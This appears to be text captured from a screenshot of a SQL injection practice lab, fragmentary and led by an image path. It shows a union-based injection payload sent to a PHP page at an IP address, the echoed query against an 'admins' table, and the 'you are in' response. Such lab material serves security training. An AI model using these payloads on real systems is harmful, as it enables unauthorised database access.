 47.94.13.75/edu/payload/sql/bool.php?id=1' union select 1,2,3,4,5,6,7 --+
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
首页 SQL注入 XSS CSRF 下载 上
select * from admins where id= '1' union select 1,2,3,4,5,6,7 -- '
-----------------------------
you are in .....